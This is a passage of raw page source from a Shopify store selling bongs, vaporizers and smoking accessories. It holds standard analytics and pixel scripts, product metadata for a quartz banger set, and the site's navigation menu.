\"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":35.97,"currencyCode":"USD"},"product":{"title":"Pulsar Quartz Terp Slurper Hybrid Set","vendor":"Pulsar","id":"7199355470005","untranslatedTitle":"Pulsar Quartz Terp Slurper Hybrid Set","url":"\/products\/pulsar-quartz-terp-slurper-hybrid-set","type":"Quartz Banger"},"id":"41968474456245","image":{"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409"},"sku":"SA4037","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":35.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pulsar Quartz Terp Slurper Hybrid Set\",\"vendor\":\"Pulsar\",\"id\":\"7199355470005\",\"untranslatedTitle\":\"Pulsar Quartz Terp Slurper Hybrid Set\",\"url\":\"\/products\/pulsar-quartz-terp-slurper-hybrid-set\",\"type\":\"Quartz Banger\"},\"id\":\"41968474456245\",\"image\":{\"src\":\"\/\/www.smokecartel.com\/cdn\/shop\/products\/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409\"},\"sku\":\"SA4037\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7199355470005,"gid":"gid:\/\/shopify\/Product\/7199355470005","vendor":"Pulsar","type":"Quartz Banger","handle":"pulsar-quartz-terp-slurper-hybrid-set","variants":[{"id":41968474456245,"price":3597,"name":"Pulsar Quartz Terp Slurper Hybrid Set","public_title":null,"sku":"SA4037"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7199355470005,"requestId":"fe43c6dd-06d0-4591-a45d-190a5603c852-1768882619"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187053080757,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187053080757,"themeCityHash":"3074024982664991221","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7199355470005,"requestId":"fe43c6dd-06d0-4591-a45d-190a5603c852-1768882619","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41968474456245,"productId":7199355470005,"productGid":"gid:\/\/shopify\/Product\/7199355470005","name":"Pulsar Quartz Terp Slurper Hybrid Set","price":"35.97","sku":"SA4037","brand":"Pulsar","variant":null,"category":"Quartz Banger","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41968474456245,"productId":7199355470005,"productGid":"gid:\/\/shopify\/Product\/7199355470005","name":"Pulsar Quartz Terp Slurper Hybrid Set","price":"35.97","sku":"SA4037","brand":"Pulsar","variant":null,"category":"Quartz Banger","nonInteraction":true,"remote":false,"referer":"https:\/\/www.smokecartel.com\/products\/pulsar-quartz-terp-slurper-hybrid-set"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.smokecartel.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.smokecartel.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="3508253"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="187053080757"
  data-theme-name="Concept"
  data-theme-version="5.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.smokecartel.com/api/collect"
></script>
</head>
 

  












  <body class="template-product pulsar-quartz-terp-slurper-hybrid-set 
   active-base 
" data-rounded-button="round" data-rounded-input="round-slight" data-rounded-block="round" data-rounded-card="round" data-button-hover="standard" data-page-transition data-lazy-image data-title-animation data-page-rendering>
    <!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDCTV49H"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
     <noscript>
		<img src="https://ad.doubleclick.net/ddm/activity/src=10831643;type=smoke0;cat=smoke0;qty=1;cost=[Revenue];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;npa=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ord=[OrderID]?" width="1" height="1" alt="">
		</noscript>

    <a class="sr-only skip-link" href="#MainContent">Skip to content</a><loading-bar class="loading-bar block fixed top-0 left-0 w-full h-full overflow-hidden pointer-events-none"><svg class="icon icon-spinner icon-lg absolute animate-spin" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M2 12C2 17.5228 6.47715 22 12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2"></path>
    </svg></loading-bar>
<mouse-cursor class="mouse-cursor z-50 fixed select-none flex items-center justify-center pointer-events-none rounded-full"> 
  <svg class="icon icon-cursor" stroke="currentColor" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M10 30L30 10M10 10L30 30" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"></path>
  </svg>
</mouse-cursor>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26548696088757__announcement-bar" class="shopify-section shopify-section-group-header-group topbar-section"><style>
    :root {
      --topbar-height: var(--sp-12);
    }
    
    @media screen and (min-width: 1536px) {
      :root {
        --topbar-height: var(--sp-14);
      }
    }

    #shopify-section-sections--26548696088757__announcement-bar {
      --gradient-background: #1f1f1f;
      --color-background: 31 31 31;
      --color-foreground: 250 250 250;
      --color-highlight: 255 221 191;
    }
  </style><nav class="topbar topbar--center topbar--only page-width page-width--full section section--rounded relative grid py-0 h-full w-full items-center" aria-label="Announcement bar"><div class="announcement-bar h-full flex relative overflow-hidden">
  <marquee-element id="Slider-sections--26548696088757__announcement-bar" class="scrolling-text scrolling-text--left flex items-center w-full" data-speed="20" data-direction="left">
    <div class="marquee with-dot h-full flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-truck icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.66675 12.6667H9.33342M6.66675 12.6667C6.66675 13.7712 5.77132 14.6667 4.66675 14.6667C3.56218 14.6667 2.66675 13.7712 2.66675 12.6667M6.66675 12.6667C6.66675 11.5621 5.77132 10.6667 4.66675 10.6667C3.56218 10.6667 2.66675 11.5621 2.66675 12.6667M9.33342 12.6667C9.33342 13.7712 10.2288 14.6667 11.3334 14.6667C12.438 14.6667 13.3334 13.7712 13.3334 12.6667M9.33342 12.6667C9.33342 11.5621 10.2288 10.6667 11.3334 10.6667C12.438 10.6667 13.3334 11.5621 13.3334 12.6667M13.3334 12.6667V12.6667C14.438 12.6667 15.3334 11.7712 15.3334 10.6667V4.53334C15.3334 3.41324 15.3334 2.85319 15.1154 2.42536C14.9237 2.04904 14.6177 1.74308 14.2414 1.55133C13.8136 1.33334 13.2535 1.33334 12.1334 1.33334H10.3334C9.40153 1.33334 8.93559 1.33334 8.56805 1.48558C8.07799 1.68857 7.68864 2.07792 7.48566 2.56798C7.33342 2.93552 7.33342 3.40146 7.33342 4.33334V4.33334C7.33342 5.26523 7.33342 5.73117 7.18117 6.09871C6.97819 6.58877 6.58884 6.97811 6.09878 7.1811C5.73124 7.33334 5.2653 7.33334 4.33341 7.33334H1.00008M2.66675 12.6667V12.6667C2.20176 12.6667 1.96927 12.6667 1.77852 12.6156C1.26088 12.4769 0.85656 12.0725 0.717859 11.5549C0.666748 11.3642 0.666748 11.1317 0.666748 10.6667V8.86795C0.666748 8.44463 0.666748 8.23297 0.688385 8.0258C0.734513 7.58411 0.853872 7.15318 1.04157 6.7507C1.1296 6.56192 1.2385 6.38042 1.4563 6.01743V6.01743C1.78307 5.47281 1.94646 5.20049 2.14753 4.97976C2.57779 4.50743 3.14762 4.18479 3.77402 4.05886C4.06674 4.00001 4.38431 4.00001 5.01944 4.00001H7.33342" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight"><strong>Free shipping </strong>on qualifying orders</p></div></div><div class="scrolling-text__item with-text flex items-center shrink-0" ><div class="announcement__content flex items-center gap-2 rte"><span class="announcement-icon hidden md:block"><svg class="icon icon-heart icon-xs stroke-1" viewBox="0 0 16 16" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M7.99992 14C8.66659 14 14.6666 10.6668 14.6666 6.00029C14.6666 3.66704 12.6666 2.02937 10.6666 2.00043C9.66659 1.98596 8.66659 2.33377 7.99992 3.33373C7.33325 2.33377 6.31595 2.00043 5.33325 2.00043C3.33325 2.00043 1.33325 3.66704 1.33325 6.00029C1.33325 10.6668 7.33326 14 7.99992 14Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></span><p class="announcement-text leading-tight">Relax & unwind with Delta-9 THC* — <a href="https://www.smokecartel.com/collections/delta9-thc">Shop Now</a></p></div></div></div>
  </marquee-element>
</div></nav>
</div><div id="shopify-section-sections--26548696088757__header" class="shopify-section shopify-section-group-header-group header-section"><style>
  #shopify-section-sections--26548696088757__header {
    --section-padding-top: 14px;
    --section-padding-bottom: 14px;
    --color-background: 255 255 255;
    --color-foreground: 23 23 23;
    --color-transparent: 255 255 255;
    --color-localization: ;
  }
</style><menu-drawer id="MenuDrawer" class="menu-drawer drawer drawer--start z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
  data-section-id="sections--26548696088757__header"
  hidden
>
  <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="MenuDrawer" aria-expanded="false"></overlay-element>
  <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
    <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
      <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight"></span>
      <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="MenuDrawer" aria-expanded="false" aria-label="Close">
        <span class="btn-fill" data-fill></span>
        <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
      </button>
    </gesture-element>
    <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
      <nav class="relative grow overflow-hidden" role="navigation">
        <ul class="drawer__scrollable drawer__menu relative w-full h-full" role="list" data-parent><li class="drawer__menu-group">
<div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Shop</span>
                <span class="menu-icon">- </span>
            </div>
            <div class="menu-content l2 expanded">
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=30 30w, //www.smokecartel.com/cdn/shop/files/Bongs.svg?v=1763053546&amp;width=60 60w" width="70" height="70" loading="lazy" sizes="30px" class="image-fit"></figure>Smoking
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/bongs-and-water-pipes"><strong> Bongs & Water Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/percolator-bongs" class="menu-item l3">Percolator Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/beaker-bongs" class="menu-item l3">Beaker Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/straight-tube-bongs-and-water-pipes" class="menu-item l3">Straight Tube Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/short-bongs-water-pipes" class="menu-item l3">Mini & Small Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/themed-pipes-and-bongs" class="menu-item l3">Themed & Unique Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/ice-bongs" class="menu-item l3">Ice Catcher Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gravity-bongs" class="menu-item l3">Gravity Bongs</a>
                                             
                                         
                                            
                                            <a href="/collections/gas-mask-bongs" class="menu-item l3">Gas mask bongs</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="https://www.smokecartel.com/collections/bubbler"><strong> Bubblers</strong></a>
                                         
                                            
                                            <a href="/collections/hammer-bubblers" class="menu-item l3">Hammer Bubblers</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-bubblers" class="menu-item l3">Glass Bubblers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/dab-rigs-and-oil-rigs"><strong> Dab Rigs</strong></a>
                                         
                                            
                                            <a href="/collections/glass-dab-rigs" class="menu-item l3">Glass Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/silicone-rigs" class="menu-item l3">Silicone Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-dab-rigs-mini-rigs" class="menu-item l3">Mini Dab Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/recycler" class="menu-item l3">Recycler Rigs</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-dab-rigs" class="menu-item l3">Electric Rigs (E-Rigs) & E-Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/nectar-collectors-dab-straws" class="menu-item l3">Glass Dab Straws (Nectar Collectors)</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/handpipes"><strong> Hand Pipes / Smoking Pipes</strong></a>
                                         
                                            
                                            <a href="/collections/spoon" class="menu-item l3">Spoon Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/sherlock" class="menu-item l3">Sherlock Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/chillum" class="menu-item l3">Chillums & One-Hitters</a>
                                             
                                         
                                            
                                            <a href="/collections/steamroller" class="menu-item l3">Steamrollers</a>
                                             
                                         
                                            
                                            <a href="/collections/dugouts" class="menu-item l3">Dugouts</a>
                                             
                                         
                                            
                                            <a href="/collections/glycerin-coil-pipes" class="menu-item l3">Glycerin & Freeze Pipes</a>
                                             
                                         
                                            
                                            <a href="/collections/glass-hand-pipes/themed" class="menu-item l3">Themed Pipes</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Vapes.svg?v=1763053576&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Vaping
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizers"><strong> Vaporizers</strong></a>
                                         
                                            
                                            <a href="/collections/dry-herb-vaporizers" class="menu-item l3">Dry Herb Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pens-wax-vaporizers" class="menu-item l3">Dab Pens & Wax Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vape-batteries-for-cartridges-pods" class="menu-item l3">E-Liquid Vaporizers (Mods & E-Cigs)</a>
                                             
                                         
                                            
                                            <a href="/collections/handheld-portable-vaporizers" class="menu-item l3">Portable Vaporizers</a>
                                             
                                         
                                            
                                            <a href="/collections/desktop-table-top-vaporizers" class="menu-item l3">Desktop Vaporizers</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/vaporizer-accessory"><strong> Vape Parts & Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/batteries-for-prefilled-vape-cartridges" class="menu-item l3">Vape Batteries (510 Thread, etc.)</a>
                                             
                                         
                                            
                                            <a href="/collections/atomizers" class="menu-item l3">Cartridges & Atomizers</a>
                                             
                                         
                                            
                                            <a href="/collections/vapes-mods-e-juice-hardware" class="menu-item l3">E-Liquids & Nicotine Salts</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Grind_Roll.svg?v=1763405750&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Grind &amp; Roll
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/grinders"><strong> Weed Grinders</strong></a>
                                         
                                            
                                            <a href="/collections/metal-herb-grinders" class="menu-item l3">Metal Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/plastic-hemp-grinders" class="menu-item l3">Plastic & Hemp Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/electric-grinders" class="menu-item l3">Electric Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/2-piece-grinders" class="menu-item l3">2-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/4-piece-grinders" class="menu-item l3">4-Piece Grinders</a>
                                             
                                         
                                            
                                            <a href="/collections/large-grinders" class="menu-item l3">Large Grinders</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/rolling-accessories"><strong> Rolling</strong></a>
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Papers</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-trays" class="menu-item l3">Rolling Trays</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-machines" class="menu-item l3">Rolling Machines</a>
                                             
                                         
                                            
                                            <a href="/collections/lighters" class="menu-item l3">Lighters & Hemp Wick</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-tips" class="menu-item l3">Rolling Tips</a>
                                             
                                         
                                            
                                            <a href="/collections/rolling-papers-cones" class="menu-item l3">Rolling Cones</a>
                                             
                                         
                                            
                                            <a href="/collections/blunt-wraps" class="menu-item l3">Blunt Wraps</a>
                                             
                                         
                                            
                                            <a href="/collections/ashtray" class="menu-item l3">Ashtray</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Accessories.svg?v=1763405765&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>Accessories
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/accessory"><strong> Accessories</strong></a>
                                         
                                            
                                            <a href="/collections/scale" class="menu-item l3">Scales</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/lifestyle"><strong> Lifestyle</strong></a>
                                         
                                            
                                            <a href="/collections/home-goods-incense-decor-more" class="menu-item l3">Home Goods (Decor, Candles, air filter)</a>
                                             
                                         
                                            
                                            <a href="/collections/apparel" class="menu-item l3">Apparel</a>
                                             
                                         
